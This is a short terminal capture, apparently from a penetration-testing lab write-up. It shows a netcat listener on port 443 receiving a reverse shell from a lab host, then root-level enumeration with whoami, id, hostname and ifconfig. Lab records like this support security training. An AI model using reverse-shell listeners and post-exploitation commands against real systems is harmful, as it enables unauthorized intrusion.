 ┌──(root💀kali)-[/opt/Juggernaut/Ubuntu]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.150] 56426
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@Ubuntu:/# whoami
whoami
root
root@Ubuntu:/# whoami ; id ; hostname
whoami ; id ; hostname
root
uid=0(root) gid=0(root) groups=0(root)
Ubuntu
root@Ubuntu:/# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:df:f8:eb:06  txqueuelen 0  (Ethernet)
        RX packets 21453  bytes 1450500 (1.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 30137  bytes 273881623 (273.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.1.150  netmask 255.255.255.0  broadcast 172.16.1.255
        inet6 fe80::1d8d:257c:561c:bc53  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:aa:41:20  txqueuelen 1000  (Ethernet)
        RX packets 49186  bytes 8035042 (8.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 26176  bytes 2781700 (2.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0